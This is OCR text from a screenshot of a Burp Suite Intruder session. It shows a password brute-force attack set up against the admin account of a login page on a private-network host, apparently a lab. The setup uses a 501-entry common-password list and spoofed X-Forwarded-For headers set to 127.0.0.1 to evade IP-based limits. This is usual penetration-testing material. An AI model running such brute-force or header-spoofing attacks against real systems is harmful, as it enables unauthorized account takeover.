 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.5 - 临时项目 - licensed to h3110w0r1d
目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 仪表盘 xia Liao APIKit JSON Beautifier
TsojanScan HaE Galaxy
1 2 × +
Sniper攻击 开始攻击
目标 http://192.168.80.128 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /login.php HTTP/1.1
2 Host: 192.168.80.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.80.128
10 Connection: keep-alive
11 Referer: http://192.168.80.128/
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-IP: 127.0.0.1
15 X-Remote-IP: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Priority: u=0, i
18
19 username=admin&password=§admin§
payload
Payload位置: 所有payload位置
Payload类型: 简单列表
Payload数量: 501
请求数量: 501
payload配置
此处payload类型允许您配置用作payload的简单清单。
粘贴
导入
删除
清空
去重
123456
password
12345678
1234
admin@123
pussy
12345
dragon
qwerty
添加 Enter a new item
从列表中添加...
Payload处理
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL编码，如果不需要，可以取消勾勾。
URL编码字符: ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置